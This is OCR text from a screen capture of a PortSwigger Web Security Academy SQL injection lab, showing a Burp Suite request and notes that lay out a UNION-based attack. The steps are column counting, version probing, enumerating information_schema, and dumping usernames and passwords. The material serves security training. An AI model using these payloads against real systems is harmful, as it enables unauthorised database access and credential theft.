 Burp Suite Community E...
PostgreSQL: Document...
sql-injection - File Mana...
● notes.txt - lab-09 - Vis...
12:30 AM
PostgreSQL: Documentation: 9.5: columns - Mozilla Firefox
Web Security Ac
Lab: SQL injectio
SQL injection che
SQL injection att
PostgreSQL: Doc
https://www.postgresql.org/docs/9.5/infosch
Burp
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac411f7a1e1a9b9a80b501b7005b003e.web-sec...
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=
Accessories'+UNION+select+username_pxqwui,+pas
sword_bfvoxs+from+users_xacgsm-- HTTP/1.1
2 Host:
ac411f7a1e1a9b9a80b501b7005b003e.web-security-
academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
8bxfBT17Nhgki86XwYJZbxJaqotUdcDO
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
27 <polygon points="14.3,0 12.9,1
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class="widgetcontainer-lab-statu
33 <span>LAB</span>
34 <p>
Not solved
</p>
35 <span class="lab-status-icon"></spa
36 </div>
37 </div>
38 </section>
39 </div>
40
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
password 1 match
Done
8,326 bytes | 118 millis
data_type
character_data
Data type of the column, if it is a built-in type, or
ARRAY if it is some array (in that case, see the view
element_types), else USER-DEFINED (in that case,
the type is identified in udt_name and associated
columns). If the column is based on a domain, this
column refers to the type underlying the domain (and
the domain is identified in domain_name and
● notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-09
notes.txt
sqli-lab-09.py
OUTLINE
1
notes.txt ●
sqli-lab-09.py
notes.txt
5 - Determine the relevant columns
6 - Output the content of the table
7 - Login as the administrator user
8
9 Analysis:
10
11 1. Find the number of columns
12 ' order by 3-- -> Internal server error
13 3 - 1 = 2
14
15 2. Find the data type of the columns
16 ' UNION select 'a', 'a'--
17 -> both columns accept type text
18
19 3. Version of the database
20 ' UNION SELECT @@version, NULL-- -> not Microsoft
21 ' UNION SELECT version(), NULL-- -> 200 OK
22 PostgreSQL 11.11 (Debian 11.11-1.pgdg90+1)
23
24 4. Output the list of table names in the database
25
26 ' UNION SELECT table_name, NULL FROM information_schema.
tables--
27
28 users_xacgsm
29
30 5. Output the column names of the table
31
32 ' UNION SELECT column_name, NULL FROM information_schema.
columns WHERE table_name = 'users_xacgsm'--
33
34 username_pxqwui
35 password_bfvoxs
36
37 6. Output the usernames and passwords
38
39 ' UNION select username_pxqwui, password_bfvoxs from
users_xacgsm--
40
Python 3.9.1 64-bit 0 0 8 plaintext | notes.txt Ln 39, Col 1 (67 selected) Spaces: 4 UTF-8 LF Plain Text